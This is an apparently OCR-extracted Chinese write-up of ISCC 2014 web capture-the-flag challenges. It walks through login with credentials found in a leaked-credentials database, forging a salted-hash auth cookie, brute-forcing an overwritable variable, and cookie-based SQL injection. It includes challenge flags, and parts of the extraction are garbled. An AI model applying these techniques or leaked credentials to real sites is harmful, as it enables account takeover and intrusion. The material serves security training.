

| Database: script<br>Table: xiaoming |  |  |  |  |  |  |  |  |
|-------------------------------------|--|--|--|--|--|--|--|--|
| [1 entry]                           |  |  |  |  |  |  |  |  |
| ++                                  |  |  |  |  |  |  |  |  |
| id   secret                         |  |  |  |  |  |  |  |  |
| ++                                  |  |  |  |  |  |  |  |  |
| 1   the secret is 9xmeOsiv2         |  |  |  |  |  |  |  |  |
| ++                                  |  |  |  |  |  |  |  |  |

Flag: 9xmeOsiv2

火眼金睛

< \_

http://script.iscc.org.cn/web01\_853d9ed229ab47b5878c456d2d861c 页面提示有两个用户,Admin和VeryCD永垂不朽,看来是要通过一般用户 VeryCD永垂不朽来获取管理员Admin的密码。 http://script.iscc.org.cn/web01\_853d9ed229ab47b5878c456d2d861dad/1

下有个登录框, 需要的是邮箱和密码而不是用户名。

ш

÷.

| 邮箱 |  |
|----|--|
| 密码 |  |

|     | ١ |
|-----|---|
| 깔쿤. |   |
| 豆水  |   |

将VeryCD永垂不朽放到社工库搜索得到:

VeryCD永垂不朽 stanley.jiang@ap.jll gnikni[512312

使用邮箱stanley.jiang@ap.jll和密码gnikni[512312成功登录。



欢迎回来!VeryCD????

下载图片用Winhex打开,在文件末段可以看到部分代码。

| 0A | 0A | 24 | 61            | 75            | 74 | 68             | 20 | ЗD | 20 | 66 | 61 | 6C | 73 | 65 | 3B | \$auth = false;             |
|----|----|----|---------------|---------------|----|----------------|----|----|----|----|----|----|----|----|----|-----------------------------|
| 0A | 69 | 66 | 20            | 28            | 69 | 73             | 73 | 65 | 74 | 28 | 24 | 5F | 43 | 4F | 4F | .if (isset(\$_COO           |
| 4B | 49 | 45 | 5B            | 22            | 61 | 75             | 74 | 68 | 22 | 5D | 29 | 29 | 20 | 7B | AO | <pre>KIE["auth"])) {.</pre> |
| 20 | 20 | 20 | 24            | 61            | 75 | 74             | 68 | 20 | 3D | 20 | 75 | 6E | 73 | 65 | 72 | \$auth = unser              |
| 69 | 61 | 6C | 69            | 7A            | 65 | 28             | 24 | 5F | 43 | 4F | 4F | 4B | 49 | 45 | 5B | ialize(\$_COOKIE[           |
| 22 | 61 | 75 | 74            | 68            | 22 | 5D             | 29 | ЗB | 0A | 20 | 20 | 20 | 24 | 68 | 73 | "auth"]);. \$hs             |
| 68 | 20 | ЗD | 20            | 24            | 5F | 43             | 4F | 4F | 4B | 49 | 45 | 5B | 22 | 68 | 73 | h = \$_COOKIE["hs           |
| 68 | 22 | 5D | 3B            | 0A            | 20 | 20             | 20 | 69 | 66 | 20 | 28 | 24 | 68 | 73 | 68 | h"];. if (\$hsh             |
| 20 | 21 | ЗD | 3D            | 20            | 6D | 64             | 35 | 28 | 24 | 53 | 45 | 43 | 52 | 45 | 54 | !== md5(\$SECRET            |
| 20 | 2E | 20 | 73            | 74            | 72 | 72             | 65 | 76 | 28 | 24 | 5F | 43 | 4F | 4F | 4B | . strrev(\$_COOK            |
| 49 | 45 | 5B | 22            | 61            | 75 | 74             | 68 | 22 | 5D | 29 | 29 | 29 | 20 | 7B | 20 | <pre>IE["auth"]))) {</pre>  |
| 20 | 20 | 20 | $2\mathbf{F}$ | $2\mathbf{F}$ | 24 | 53             | 45 | 43 | 52 | 45 | 54 | 20 | 69 | 73 | 20 | //\$SECRET is               |
| 61 | 6E | 20 | 38            | 2D            | 62 | 79             | 74 | 65 | 20 | 73 | 61 | 6C | 74 | 0A | 20 | an 8-byte salt.             |
| 20 | 20 | 20 | 20            | 24            | 61 | 75             | 74 | 68 | 20 | ЗD | 20 | 66 | 61 | 6C | 73 | \$auth = fals               |
| 65 | ЗB | 0A | 20            | 20            | 20 | $7 \mathbb{D}$ | 0A | 7D | 0A | 65 | 6C | 73 | 65 | 20 | 7B | e;. }.}.else {              |
| 0A | 20 | 20 | 24            | 61            | 75 | 74             | 68 | 20 | 3D | 20 | 66 | 61 | 6C | 73 | 65 | . \$auth = false            |
| ЗB | 0A | 20 | 20            | 24            | 73 | 20             | 3D | 20 | 73 | 65 | 72 | 69 | 61 | 6C | 69 | ;. \$s = seriali            |
| 7A | 65 | 28 | 24            | 61            | 75 | 74             | 68 | 29 | 3B | 0A | 20 | 20 | 73 | 65 | 74 | ze(\$auth);. set            |
| 63 | 6F | 6F | 6B            | 69            | 65 | 28             | 22 | 61 | 75 | 74 | 68 | 22 | 2C | 20 | 24 | cookie("auth", \$           |
| 73 | 29 | 3B | 0A            | 20            | 20 | 73             | 65 | 74 | 63 | 6F | 6F | 6B | 69 | 65 | 28 | s);. setcookie(             |
| 22 | 68 | 73 | 68            | 22            | 2C | 20             | 6D | 64 | 35 | 28 | 24 | 53 | 45 | 43 | 52 | "hsh", md5(\$SECR           |
| 45 | 54 | 20 | 2E            | 20            | 73 | 74             | 72 | 72 | 65 | 76 | 28 | 24 | 73 | 29 | 29 | して、「「「「「」」」                 |
| 29 | 3B | 0A | 7D            | 0A            |    |                |    |    |    |    |    |    |    |    |    |                             |

从代码可以得知, hsh=md5(salt+strrev(auth)),其中salt是8位的, 直接搜索代码:

#### \$auth = false; if (isset(\$\_COOKIE["auth"]))

#### Digital Gravity

| S. Same | a rate     |                   |
|---------|------------|-------------------|
|         | 6.20       |                   |
|         |            | Concession in the |
| 26      | Section of | L.                |

٠.

点进去发现原来是PlaidCTF2014的writeup,内容和火眼金睛极为相似,差别是一个md5,一个是sha256。



•

通过hsh=md5(salt+strrev(auth)),看已有的hsh和auth能否得出 salt。



从而salt=iamadmin。

明眼人一睇就知係 length extension attack 本來個曲奇餅係咁: auth=b%3A0%3B; hsh=ef16c2bffbcf0b7567217f292f9c2a9a50885e01e002fa34db34c0bb916ed5c

依家想改到變 b:1; 作者好俾面咁將個 \$s 加個 strrev 如果唔係都唔知點改 所以個 hash input 應該係 \$SECRET.";0:b%80...whatever...;1:b"

之後計一計呢個 sha256ext(";1:b","ef16c2bffbcf0b7567217f292f9c2a9a50885e01e002fa34db34c0bb916e d5c3", 64+4); 出 967ca6fa9eacfe716cd74db1b1db85800e451ca85d29bd277828;2099ea1e02fa34db34c0bb916e

和这里类似:将auth=b:0;修改为b:1;,重新计算

hash=md5(iamadmin;1:b)= 4221c14a2bc59a3c2998a531ff7cb929。将 cookie的auth和hsh修改成这两个值:

|   | Cookies • 👔 | 过滤器 ▼ 默认(接受第三方 cookie) ▼         |                    |      |
|---|-------------|----------------------------------|--------------------|------|
|   | 名称          | ▲ 内容                             | 城                  | 原始大小 |
|   | 🗉 auth      | b:1;                             | script.iscc.org.cn | 12 B |
|   | 🗄 hsh       | 4221c14a2bc59a3c2998a531ff7cb929 | script.iscc.org.cn | 35 B |
| • |             | III                              |                    | 4    |

刷新页面变成了:

下面就是post注入的时间了:



暂无图片

users

使用管理员邮箱administrator@tianya.com和密码2461C83C809E8BA6 登录网页:

....





欢迎回来!Admin

•

下载图片, Winhex打开, 文件中部发现:

| Request | Payload | Status | Error | Timeout | Length | Comment          |
|---------|---------|--------|-------|---------|--------|------------------|
| 34      | G       | 200    |       |         | 620    |                  |
| 0       |         | 200    |       |         | 626    | baseline request |
| 1       |         | 200    |       |         | 626    |                  |
| 2       | а       | 200    |       |         | 626    |                  |
| 3       | b       | 200    |       |         | 626    |                  |
| 4       | с       | 200    |       |         | 626    |                  |
| 5       | d       | 200    |       |         | 626    |                  |
| 6       | e       | 200    |       |         | 626    |                  |
| 7       | f       | 200    |       |         | 626    |                  |
| 8       | g       | 200    |       |         | 626    | -                |
| 9       | h       | 200    |       |         | 626    |                  |
| 10      | i       | 200    |       |         | 626    |                  |
|         |         | 111    |       |         |        | •                |

Flag: I\_AM\_A\_VERY\_SMART\_ADMIN\_LOL

上古神兽

转让2048MB(≤2GB),页面提示"生日礼物就给我这么点流量么?怎么 也得100GB吧。嘻嘻"。转让2049MB,页面提示"你那有那么多流量 啊?"。看来阀值是2048。大致代码应该是if(uploaded/1024<=2)… else…。

经过管理员提醒知道考察点是变量覆盖后,大家就开始猜测变量名是 什么。已有2G,要求转100G,我开始的想法就是覆盖2G的变量,将2G修改 为1000G,这样再转让流量就能通过。接着就开始了我噩梦般的爆破过程, 首先根据其他2个变量名uploaded和receiver猜测应该是一个单词,我拿了 一个20M的来自于Facebook的words字典,天天跑,当然单字母变量这种也 早就试过,post跑完跑get,get跑完跑cookie,总之没有结果。所用 Payload如下:



跑了几天,有大神己搞定,我才变换思路去覆盖100G对应的变量,将 100G变小到小于已有的2G也能转让成功。所用Payload如下:

|         | 1       | uploaded=<br>123<br>&receiver=1<br>90<br>+%E4%BA%A48<br>1 | lubao515&<br>&§a§= | submit  | button | =% | E6%8F%           |
|---------|---------|-----------------------------------------------------------|--------------------|---------|--------|----|------------------|
| Request | Payload | Status                                                    | Error              | Timeout | Length |    | Comment          |
| 34      | G       | 200                                                       |                    |         | 620    |    |                  |
| 0       |         | 200                                                       |                    |         | 626    |    | baseline request |
| 1       |         | 200                                                       |                    |         | 626    |    |                  |
| 2       | а       | 200                                                       |                    |         | 626    |    |                  |
| 3       | b       | 200                                                       |                    |         | 626    |    |                  |
| 4       | с       | 200                                                       |                    |         | 626    |    |                  |
| 5       | d       | 200                                                       |                    |         | 626    |    |                  |
| 6       | e       | 200                                                       |                    |         | 626    |    |                  |
| 7       | f       | 200                                                       |                    |         | 626    |    |                  |
| 8       | g       | 200                                                       |                    |         | 626    |    | -                |
| 9       | h       | 200                                                       |                    |         | 626    |    |                  |
| 10      | i       | 200                                                       |                    |         | 626    |    |                  |
| •       |         |                                                           |                    |         |        |    | 4                |

G对应的response信息为: 感谢你的礼物,我现在已经有999999999MB的流量了! 至此得到G是要覆盖的变量名,且要求G<2。 下面开始注入的 过程:

Flag: 8froerf9pu34rjes1fh

老马识途

SWPU2012的陈题,以下是SWPU提供的解答。 进入题目页面,提示"密码已经通过某种方式发给你了哦!不过密码的有效期只有3秒,要快哦!"(居然连提示内容都一样) HTTP response头里可以看到要提交的PassWord。

```
▼响应 HTTP 报头 查看源代码
Cache-Control: private
Connection: keep-alive
Content-Length: 3042
Content-Type: text/html
Date: Sat, 14 Jun 2014 03:26:56 GMT
PassWord: d9hCu7hl
Server: Microsoft-IIS/7.5
Via: 1.0 www.isclab.org (squid/3.1.10)
X-Cache: MISS from www.isclab.org
X-Cache-Lookup: MISS from www.isclab.org:80
```

再根据题目信息,需要将这个密码先MD5加密再提交,但这里只有3秒 的有效时间,很明显这里只有通过编程才能完成了。参考代码(Visual C#):



| 11 | namespace Client1                                                     |
|----|-----------------------------------------------------------------------|
| 12 | {                                                                     |
| 13 | class                                                                 |
| 14 | Program                                                               |
| 15 | {                                                                     |
| 16 | static                                                                |
| 17 | <pre>void Main(string[] args)</pre>                                   |
| 18 | {                                                                     |
| 19 |                                                                       |
| 20 | CookieContainer cookieContainer =<br>new<br>CookieContainer();        |
| 21 |                                                                       |
| 22 | //获取头信息中的密码                                                           |
| 23 | <pre>string URI = "http://script2.iscc.org.cn/web07_e3a95260b72</pre> |
| 24 | ;                                                                     |
| 25 | HttpWebRequest request = WebRequest.Create(UR                         |
| 26 | <pre>request.CookieContainer = cookieContainer;</pre>                 |
| 27 |                                                                       |
| 28 | request.Method =<br>"GET"<br>;                                        |
| 29 |                                                                       |
| 30 | request.KeepAlive =<br><b>false</b><br>;                              |
| 31 |                                                                       |
| 32 | HttpWebResponse response = request.GetRespons                         |
| 33 | <pre>string pwd = response.Headers[ "PassWord" "</pre>                |
| 34 | ];                                                                    |
| 35 | //MD5加密                                                               |
| 36 | MD5CryptoServiceProvider md5 =<br><b>new</b>                          |
| 37 | <pre>MD5CryptoServiceProvider();</pre>                                |
| 38 | string MD5Pwd = BitConverter.ToString(md5.Com                         |
| 39 |                                                                       |
|    | ייסטאעטאע = יועסאפעויא אארפעויע = אאיזאע                              |

```
40
               0.0
               ر
۱۱۱۱
41
               );
42
               Console.WriteLine(
               "PassWord: {0}\r\nMD5: {1}\r\n"
, pwd, MD5Pwd);
43
44
                                                                Ξ
               //提交结果
45
               string formatString =
               "pwd={0}"
46
               ;
47
               string postString = string.Format(formatStrin
48
49
               byte
               [] postData = Encoding.ASCII.GetBytes(postStr
50
51
               URI =
52
               "http://script2.iscc.org.cn/web07_e3a95260b72
                ;
53
               request = WebRequest.Create(URI) as HttpWebRe
54
               request.CookieContainer = cookieContainer;
55
56
               request.Method =
"POST"
57
                ;
58
               request.KeepAlive =
               true
               ;
               request.UserAgent =
                "Mozilla/4.0 (compatible; MSIE 8.0; Windows N
                ;
               request.ContentType =
"application/x-www-form-urlencoded"
               ;
               request.CookieContainer = cookieContainer;
               request.ContentLength = postData.Length;
               request.ServicePoint.Expect100Continue =
               false
                ;
```



Flag: W3b\_Pr0Gr4m1ng@\_@

首次会盟

•

SWPU2012的陈题,以下是SWPU提供的解答。下载题目文件,由于是dll文件,很明显只能在NT环境下使用,在windows 上搭建一个mysql环境,将udf.dll放置到mysql安装目录中的bin文件夹中,然后以root权限登录mysql,执行下面这样一条语句:

111



很明显,这里考察的是绕过防注入。尝试大小写变换等,结果都无效。考虑其他的传参方式,COOKIES传参通常是漏洞发生的地方,首先删除 url中的id=1,利用Firefox插件Firebug添加cookies: id:1 and 1=1

